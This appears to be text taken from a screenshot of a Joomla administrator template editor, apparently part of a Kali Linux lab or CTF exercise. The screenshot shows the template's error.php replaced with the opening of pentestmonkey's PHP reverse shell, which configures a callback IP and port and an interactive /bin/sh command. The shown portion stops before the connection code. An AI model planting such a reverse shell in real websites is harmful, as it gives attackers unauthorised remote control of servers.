 172.20.10.2/joomla/administrator/index.php?option=com_templates&view=template&id=503&file=L2Vycm9yLnBocA%3D%3D
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
System Users Menus Content Components Extensions Help Joomla CMS
Save Save & Close Copy Template Template Preview Manage Folders New File Rename File Delete File Close File Help
Always Once Never
Editor Create Overrides Template Description
Editing file "/error.php" in template "beez3".
css
html
images
javascript
language
component.php
error.php
index.php
jsstrings.php
templateDetails.xml
template_preview.png
template_thumbnail.png
Press F10 to toggle Full Screen editing.
42 //
43 // Usage
44 // -----
45 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '172.20.10.4'; // CHANGE THIS
50 $port = 7878; // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
57
58 //
59 // Daemonise ourself if possible to avoid zombies later
60 //
61
62 // pcntl_fork is hardly ever available, but will allow us to daemonise
63 // our php process and avoid zombies. Worth a try...
64 if (function_exists('pcntl_fork')) {
65 // Fork and have the parent process exit
66 $pid = pcntl_fork();
67
View Site 0 Visitors 3 Administrators 0 Messages Log out Joomla! 3.9.25 — © 2023 Joomla CMS